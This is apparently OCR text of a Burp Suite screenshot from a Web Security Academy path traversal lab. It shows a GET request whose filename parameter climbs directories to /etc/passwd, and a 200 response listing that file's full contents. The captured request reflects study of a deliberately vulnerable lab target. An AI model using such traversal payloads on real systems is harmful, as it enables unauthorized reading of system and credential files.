 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../../../../etc/passwdHTTP/2
2 Host: 0a200090037f8b258087eeb1004b002f.web-security-academy.net
3 Cookie: session=rwznhO5pS6uEZ60JNwZt89cyN7SKHxqj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a200090037f8b258087eeb1004b002f.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTime Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetwork Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudiodaemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47